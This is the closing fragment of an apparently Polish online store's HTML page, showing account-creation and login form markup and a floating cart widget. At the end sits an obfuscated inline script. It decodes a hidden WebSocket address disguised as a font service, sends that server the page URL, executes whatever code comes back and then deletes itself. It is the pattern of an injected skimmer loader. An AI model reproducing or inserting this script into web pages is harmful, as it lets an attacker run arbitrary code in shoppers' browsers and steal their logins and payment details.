					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Utwórz konto
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Posiadasz już konto?</div>
				<a role="button" href="#" class="lql-calllogin-action">Zaloguj się zamiast</a>
				Lub
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Zresetuj hasło</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Zamknij</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script id='77b78a306e4742e5'>(function(){var smi=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(smi)smi.remove()});window.ww.addEventListener('close',function(){if(smi)smi.remove()})}(a)}([93,89,89,16,5,5,76,69,68,94,89,7,89,94,75,94,67,73,89,4,73,69,71,5,76,69,68,94,89,21,89,69,95,88,73,79,23],42)})();</script></body>

</html>